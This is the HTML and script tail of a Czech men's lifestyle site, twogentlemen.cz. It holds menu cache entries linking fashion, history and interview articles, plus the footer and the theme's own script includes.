class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/7009\/fashion-clanek-matt-bomer\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Fashion sloupek \u2013 Matt Bomer\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/bomer-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/bomer-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/bomer-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Fashion sloupek \u2013 Matt Bomer\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/7009\/fashion-clanek-matt-bomer\/\"  rel=\"bookmark\" title=\"Fashion sloupek \u2013 Matt Bomer\">Fashion sloupek \u2013 Matt Bomer<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/6770\/fashion-sloupek-anglickeho-prudase-kouzelnym-hlasem\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Fashion sloupek Anglick\u00e9ho pru\u010fase s kouzeln\u00fdm hlasem\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/laurie-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/laurie-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/laurie-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Fashion sloupek Anglick\u00e9ho pru\u010fase s kouzeln\u00fdm hlasem\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/6770\/fashion-sloupek-anglickeho-prudase-kouzelnym-hlasem\/\"  rel=\"bookmark\" title=\"Fashion sloupek Anglick\u00e9ho pru\u010fase s kouzeln\u00fdm hlasem\">Fashion sloupek Anglick\u00e9ho pru\u010fase s kouzeln\u00fdm hlasem<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/6032\/fashion-sloupek-conor-mcgregor\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Fashion sloupek \u2013 Conor McGregor\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/mcg-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/mcg-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/mcg-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Fashion sloupek \u2013 Conor McGregor\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/6032\/fashion-sloupek-conor-mcgregor\/\"  rel=\"bookmark\" title=\"Fashion sloupek \u2013 Conor McGregor\">Fashion sloupek \u2013 Conor McGregor<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1112;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11132\/gentlemani-minulosti-jack-daniel\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gentlemani minulosti \u2013 Jack Daniel\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/jack-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/jack-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/jack-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Gentlemani minulosti \u2013 Jack Daniel\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11132\/gentlemani-minulosti-jack-daniel\/\"  rel=\"bookmark\" title=\"Gentlemani minulosti \u2013 Jack Daniel\">Gentlemani minulosti \u2013 Jack Daniel<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/9373\/gentlemani-minulosti-tomas-garrigue-masaryk\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gentlemani minulosti \u2013 Tom\u00e1\u0161 Garrigue Masaryk\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/masaryk-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/masaryk-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/masaryk-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Gentlemani minulosti \u2013 Tom\u00e1\u0161 Garrigue Masaryk\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/9373\/gentlemani-minulosti-tomas-garrigue-masaryk\/\"  rel=\"bookmark\" title=\"Gentlemani minulosti \u2013 Tom\u00e1\u0161 Garrigue Masaryk\">Gentlemani minulosti \u2013 Tom\u00e1\u0161 Garrigue Masaryk<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/8382\/gentlemani-minulosti-howard-hughes\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gentlemani minulosti \u2013 Howard Hughes\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/h1-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/h1-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/h1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Gentlemani minulosti \u2013 Howard Hughes\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/8382\/gentlemani-minulosti-howard-hughes\/\"  rel=\"bookmark\" title=\"Gentlemani minulosti \u2013 Howard Hughes\">Gentlemani minulosti \u2013 Howard Hughes<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/4213\/gentlemani-minulosti-heinrich-mattoni\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gentlemani minulosti \u2013 Heinrich Mattoni\" ><img width=\"218\" height=\"123\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/matt.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/matt.jpg 1080w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/matt-300x169.jpg 300w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/matt-1024x576.jpg 1024w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/matt-24x14.jpg 24w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/matt-36x20.jpg 36w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/matt-48x27.jpg 48w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Gentlemani minulosti \u2013 Heinrich Mattoni\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/4213\/gentlemani-minulosti-heinrich-mattoni\/\"  rel=\"bookmark\" title=\"Gentlemani minulosti \u2013 Heinrich Mattoni\">Gentlemani minulosti \u2013 Heinrich Mattoni<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1111;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12136\/josef-sveda-noblesni-sumiva-vina-z-moravskych-vinic-a-staroplzeneckych-sklepu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Josef \u0160v\u00e9da: Noblesn\u00ed \u0161umiv\u00e1 v\u00edna z moravsk\u00fdch vinic a staroplzeneck\u00fdch sklep\u016f\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/02625_BS_Prestige_Some_Prilezitost_9x16_1080x1920px-218x150.jpg\"   alt=\"\" title=\"Josef \u0160v\u00e9da: Noblesn\u00ed \u0161umiv\u00e1 v\u00edna z moravsk\u00fdch vinic a staroplzeneck\u00fdch sklep\u016f\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12136\/josef-sveda-noblesni-sumiva-vina-z-moravskych-vinic-a-staroplzeneckych-sklepu\/\"  rel=\"bookmark\" title=\"Josef \u0160v\u00e9da: Noblesn\u00ed \u0161umiv\u00e1 v\u00edna z moravsk\u00fdch vinic a staroplzeneck\u00fdch sklep\u016f\">Josef \u0160v\u00e9da: Noblesn\u00ed \u0161umiv\u00e1 v\u00edna z moravsk\u00fdch vinic a staroplzeneck\u00fdch sklep\u016f<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11277\/gentleman-ocima-zen-iv-sarah-rav-aneta-kernova-eliska-jana-janatova\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gentleman o\u010dima \u017een IV \u2013 Sarah Rav, Aneta Kernov\u00e1 &#038; Eli\u0161ka-Jana Janatov\u00e1\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocimazen-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocimazen-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocimazen-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Gentleman o\u010dima \u017een IV \u2013 Sarah Rav, Aneta Kernov\u00e1 &#038; Eli\u0161ka-Jana Janatov\u00e1\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11277\/gentleman-ocima-zen-iv-sarah-rav-aneta-kernova-eliska-jana-janatova\/\"  rel=\"bookmark\" title=\"Gentleman o\u010dima \u017een IV \u2013 Sarah Rav, Aneta Kernov\u00e1 &#038; Eli\u0161ka-Jana Janatov\u00e1\">Gentleman o\u010dima \u017een IV \u2013 Sarah Rav, Aneta Kernov\u00e1 &#038; Eli\u0161ka-Jana...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11001\/gentleman-ocima-zen-iii-alana-camposs-lucie-konecna-lucia-rubeljova\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gentleman o\u010dima \u017een III &#8211; Alana Camposs, Lucie Kone\u010dn\u00e1 &#038; Lucia Rubeljov\u00e1\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocima-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocima-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocima-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Gentleman o\u010dima \u017een III &#8211; Alana Camposs, Lucie Kone\u010dn\u00e1 &#038; Lucia Rubeljov\u00e1\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11001\/gentleman-ocima-zen-iii-alana-camposs-lucie-konecna-lucia-rubeljova\/\"  rel=\"bookmark\" title=\"Gentleman o\u010dima \u017een III &#8211; Alana Camposs, Lucie Kone\u010dn\u00e1 &#038; Lucia Rubeljov\u00e1\">Gentleman o\u010dima \u017een III &#8211; Alana Camposs, Lucie Kone\u010dn\u00e1 &#038; Lucia...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/9496\/gentleman-ocima-zen-ii-elina-nechayeva-anna-schollerova-kamila-vodochodska\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gentleman o\u010dima \u017een II \u2013 Elina Nechayeva, Anna Schollerov\u00e1 &#038; Kamila Vodochodsk\u00e1\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/zeny-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/zeny-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/zeny-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Gentleman o\u010dima \u017een II \u2013 Elina Nechayeva, Anna Schollerov\u00e1 &#038; Kamila Vodochodsk\u00e1\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/9496\/gentleman-ocima-zen-ii-elina-nechayeva-anna-schollerova-kamila-vodochodska\/\"  rel=\"bookmark\" title=\"Gentleman o\u010dima \u017een II \u2013 Elina Nechayeva, Anna Schollerov\u00e1 &#038; Kamila Vodochodsk\u00e1\">Gentleman o\u010dima \u017een II \u2013 Elina Nechayeva, Anna Schollerov\u00e1 &#038; Kamila...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_26" id="tdi_27" data-td_block_id="tdi_26" data-td_filter_value="" href="https://twogentlemen.cz/category/osobnosti/">Vše</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_28" data-td_block_id="tdi_26" data-td_filter_value="1110" href="https://twogentlemen.cz/category/osobnosti/fashion-look/">Fashion look</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_29" data-td_block_id="tdi_26" data-td_filter_value="1112" href="https://twogentlemen.cz/category/osobnosti/historie/">Historie</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_30" data-td_block_id="tdi_26" data-td_filter_value="1111" href="https://twogentlemen.cz/category/osobnosti/rozhovory/">Rozhovory</a></div></div><div id=tdi_26 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12136/josef-sveda-noblesni-sumiva-vina-z-moravskych-vinic-a-staroplzeneckych-sklepu/"  rel="bookmark" class="td-image-wrap " title="Josef Švéda: Noblesní šumivá vína z moravských vinic a staroplzeneckých sklepů" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/02625_BS_Prestige_Some_Prilezitost_9x16_1080x1920px-218x150.jpg"   alt="" title="Josef Švéda: Noblesní šumivá vína z moravských vinic a staroplzeneckých sklepů" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12136/josef-sveda-noblesni-sumiva-vina-z-moravskych-vinic-a-staroplzeneckych-sklepu/"  rel="bookmark" title="Josef Švéda: Noblesní šumivá vína z moravských vinic a staroplzeneckých sklepů">Josef Švéda: Noblesní šumivá vína z moravských vinic a staroplzeneckých sklepů</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/11277/gentleman-ocima-zen-iv-sarah-rav-aneta-kernova-eliska-jana-janatova/"  rel="bookmark" class="td-image-wrap " title="Gentleman očima žen IV – Sarah Rav, Aneta Kernová &#038; Eliška-Jana Janatová" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/gentlemanocimazen-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/gentlemanocimazen-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/gentlemanocimazen-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Gentleman očima žen IV – Sarah Rav, Aneta Kernová &#038; Eliška-Jana Janatová" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/11277/gentleman-ocima-zen-iv-sarah-rav-aneta-kernova-eliska-jana-janatova/"  rel="bookmark" title="Gentleman očima žen IV – Sarah Rav, Aneta Kernová &#038; Eliška-Jana Janatová">Gentleman očima žen IV – Sarah Rav, Aneta Kernová &#038; Eliška-Jana&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/11132/gentlemani-minulosti-jack-daniel/"  rel="bookmark" class="td-image-wrap " title="Gentlemani minulosti – Jack Daniel" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/jack-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/jack-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/jack-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Gentlemani minulosti – Jack Daniel" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/11132/gentlemani-minulosti-jack-daniel/"  rel="bookmark" title="Gentlemani minulosti – Jack Daniel">Gentlemani minulosti – Jack Daniel</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/11001/gentleman-ocima-zen-iii-alana-camposs-lucie-konecna-lucia-rubeljova/"  rel="bookmark" class="td-image-wrap " title="Gentleman očima žen III &#8211; Alana Camposs, Lucie Konečná &#038; Lucia Rubeljová" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/gentlemanocima-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/gentlemanocima-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/gentlemanocima-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Gentleman očima žen III &#8211; Alana Camposs, Lucie Konečná &#038; Lucia Rubeljová" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/11001/gentleman-ocima-zen-iii-alana-camposs-lucie-konecna-lucia-rubeljova/"  rel="bookmark" title="Gentleman očima žen III &#8211; Alana Camposs, Lucie Konečná &#038; Lucia Rubeljová">Gentleman očima žen III &#8211; Alana Camposs, Lucie Konečná &#038; Lucia&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_26" data-td_block_id="tdi_26"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_26" data-td_block_id="tdi_26"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li id="menu-item-6020" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6020"><a href="https://twogentlemen.cz/spolupracujme/">Spolupráce</a></li>
<li id="menu-item-8170" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-8170"><a href="http://twogentlemen.cz/nahodny"><i class="fa fa-random" aria-hidden="true"></i></a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Two Gentlemen ❤ 2025 | <a class="privacy-policy-link" href="https://twogentlemen.cz/zasady-ochrany-osobnich-udaju/">Zásady ochrany osobních údajů</a>                 </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.4 (rara)
        Deploy mode: deploy
        
        uid: 697ea47491dc8
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">p{text-align:justify;text-justify:auto}</style>

<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.4" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=496e217dc78570a2932146e73f7c4a14" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.4" id="tdToTop-js"></script>

<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.4" id="tdLogin-js"></script>

<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.4" id="tdMenu-js"></script>

<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.4" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.4" id="tdLoadingBox-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=["style_general_popular_categories"];</script>

</body>
</html>